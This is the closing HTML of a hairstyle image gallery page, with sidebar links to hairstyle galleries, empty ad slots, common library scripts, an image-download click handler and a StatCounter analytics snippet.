													<li class="list-group-item"><a href="/straight-hair-men-hairstyles-messy.html">Straight Hair Men Hairstyles Messy</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-mature-ladies-2018.html">Short Hairstyles For Mature Ladies 2018</a></li>
													<li class="list-group-item"><a href="/men-spring-hairstyles-mens-haircuts-short.html">Men Spring Hairstyles Mens Haircuts Short</a></li>
													<li class="list-group-item"><a href="/sides-of-head-shaved-hairstyles-men.html">Sides Of Head Shaved Hairstyles Men</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>